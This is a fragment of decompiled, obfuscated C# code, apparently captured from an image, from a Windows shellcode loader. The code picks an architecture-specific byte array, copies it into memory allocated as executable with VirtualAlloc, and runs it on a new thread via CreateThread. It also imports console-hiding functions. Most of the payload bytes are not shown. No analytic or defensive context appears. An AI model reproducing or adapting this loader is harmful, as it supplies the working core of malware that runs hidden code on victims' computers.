 815             101,
816             0
817         };
818         byte[] array3;
819         if (IntPtr.Size == 8)
820         {
821             array3 = array;
822         }
823         else
824         {
825             array3 = array2;
826         }
827         IntPtr intPtr = rGHDcvkN.VirtualAlloc(0u, (uint)array3.Length, rGHDcvkN.MEM_COMMIT, rGHDcvkN.PAGE_EXECUTE_READWRITE);
828         Marshal.Copy(array3, 0, intPtr, array3.Length);
829         IntPtr hHandle = IntPtr.Zero;
830         uint num = 0u;
831         IntPtr zero = IntPtr.Zero;
832         hHandle = rGHDcvkN.CreateThread(0u, 0u, intPtr, zero, 0u, ref num);
833         rGHDcvkN.WaitForSingleObject(hHandle, 4294967295u);
834     }
835
836     // Token: 0x06000007 RID: 7
837     [DllImport("kernel32")]
838     private static extern IntPtr GetConsoleWindow();
839
840     // Token: 0x06000008 RID: 8
841     [DllImport("user32.dll")]
842     private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
843
844     // Token: 0x06000004 RID: 4
845     [DllImport("kernel32")]
846     private static extern IntPtr VirtualAlloc(uint lpStartAddr, uint size, uint flAllocationType, uint flProtect);
847
848     // Token: 0x06000006 RID: 6
849     [DllImport("kernel32")]
850     private static extern uint WaitForSingleObject(IntPtr hHandle, uint dwMilliseconds);
851 }
852